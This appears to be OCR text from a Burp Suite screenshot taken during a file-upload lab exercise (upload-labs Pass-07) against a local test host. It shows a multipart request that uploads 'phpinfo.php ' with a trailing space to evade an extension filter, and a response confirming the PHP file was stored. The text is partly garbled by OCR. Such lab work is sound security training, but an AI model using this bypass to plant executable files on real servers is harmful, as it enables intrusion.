 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.232.130 ?
Request
Raw Params Headers Hex
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer:
http://192.168.232.130/upload-labs/Pass-07/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryLyTLBLx0yEaFauWr
Content-Disposition: form-data; name="upload_file";
filename="phpinfo.php "
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryLyTLBLx0yEaFauWr
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryLyTLBLx0yEaFauWr--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img
src="../upload/202101270805126685.php " width="250px"
/> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
返回地址
? < + > Type a search term 0 matche